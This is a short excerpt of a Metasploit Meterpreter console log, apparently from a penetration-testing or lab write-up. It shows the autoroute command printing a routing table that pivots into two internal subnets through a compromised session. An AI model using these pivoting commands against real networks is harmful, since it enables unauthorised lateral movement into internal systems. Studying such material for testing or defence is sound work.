 [+] Route added to subnet 192.168.236.0/255.255.255.0 from host's rout
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autorout
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 5
192.168.236.0 255.255.255.0 Session 5
meterpreter >